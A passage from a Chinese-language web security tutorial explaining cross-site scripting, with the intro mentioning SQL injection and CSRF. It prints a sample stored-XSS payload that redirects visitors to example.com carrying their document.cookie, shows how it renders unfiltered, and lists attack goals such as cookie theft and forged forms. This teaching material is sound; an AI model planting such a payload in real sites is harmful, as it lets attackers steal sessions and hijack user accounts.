 本文着重讲一下其中的 XSS、 SQL 注入、CSRF，这三个问题也是 Web 开发中常见的。
跨站脚本攻击
跨站脚本攻击（Cross-Site Scripting, XSS）: 攻击者通过在网页中插入恶意代码来利用浏览器的漏
洞，代码包括 HTML 和 JavaScript。
攻击原理
例如有一个论坛网站，攻击者可以在上面发布以下内容：
<script>location.href="//example.com/?c=" + document.cookie</script>
如果服务端没有对该内容进行安全过滤，那么发布后内容会被渲染成以下形式：
<p><script>location.href="//example.com/?c=" + document.cookie</script></p>
此时另一个用户浏览了含有这个内容的页面，将会跳转到 example.com 并携带了自己的 Cookie,
如果这个论坛网站恰好通过 Cookie 的方式来管理用户登录状态，那么攻击者就可以通过这个
Cookie 登录当前用户的账号了。
攻击目的
• 窃取用户的 Cookie
• 伪造虚假的输入表单窃取用户信息
• 显示伪造的文章或者图片
• 使用被攻击者的身份执行一些操作，如: 发通告、加好友、发私信等
• 通过在访问量大的网站放置 XSS 代码来攻击小型网站